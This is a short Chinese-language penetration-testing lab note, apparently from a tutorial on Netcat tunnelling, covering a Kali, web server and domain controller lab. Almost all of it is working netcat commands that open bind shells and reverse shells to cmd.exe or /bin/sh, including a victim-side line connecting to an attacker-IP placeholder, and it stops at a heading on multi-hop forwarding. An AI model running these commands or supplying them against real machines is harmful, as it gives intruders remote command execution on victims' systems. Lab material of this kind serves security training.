 #案例4-传输层转发隧道Netcat使用-检测,利用,功能
Kali2020-god\webserver-god\sqlserver|dc
1.双向连接反弹shell
正向：攻击连接受害
受害：nc -ldp 1234 -e /bin/sh //linux
nc -ldp 1234 -e c:\windows\system32\cmd.exe //windows
攻击：nc 192.168.76.132 1234 //主动连接
反向：受害连接攻击
攻击：nc -lvp 1234
受害：nc 攻击主机IP 1234 -e /bin/sh
nc 攻击主机IP 1234 -e c:\windows\system32\cmd.exe
2.多向连接反弹shell-配合转发
反向：